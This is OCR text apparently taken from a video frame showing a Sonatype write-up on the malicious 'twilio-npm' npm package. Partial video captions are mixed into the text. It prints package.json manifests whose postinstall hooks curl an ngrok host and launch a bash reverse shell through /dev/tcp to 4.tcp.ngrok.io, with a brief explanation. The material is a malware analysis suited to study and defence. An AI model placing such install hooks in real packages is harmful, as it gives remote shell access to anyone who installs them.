 blog.sonatype.com/twilio-npm-is-brandjacking-malware-in-disguise
5 "main": "index.js",
6 "scripts": {
7 "test": "echo \"Error: no test specified\" && exit 1",
8 "postinstall": "curl https://bab22984bca5.ngrok.io"
9 },
10 "author": "",
11 "license": "ISC"
12 }
sonaty
Twilio-npm malware spotted by Sonatype's automated detection systems
Source: Sonatype
Starting with version 1.0.1 and 1.0.2 however, the same manifest has its postinstall script modified to
carry out a sinister task.
package.json
1 {
2 "name": "twilio-npm",
3 "version": "1.0.2",
4 "description": "",
5 "main": "index.js",
6 "scripts": {
7 "test": "echo \"Error: no test specified\" && exit 1",
8 "postinstall": "bash -i >& /dev/tcp/4.tcp.ngrok.io/11425 0>&1"
9 },
10 "author": "",
11 "license": "ISC"
12 }
sonatype
Versions 1.0.1 and 1.0.2 of twilio-npm malware launch reverse shell to an ngrok subdomain
Source: Sonatype
As soon as one of these versions of `twilio-npm` is installed on Unix-based systems, a TCP reverse
shell is launched in the background to an external server: `4.tcp.ngrok[.]io:11425`.
This the
HUSSEIN NASSER
Now, ngrok's on the victim's
SOFTWARE ENGINEERING VIDEOS
@hnasr
machine without worrying about a NAT or firewall.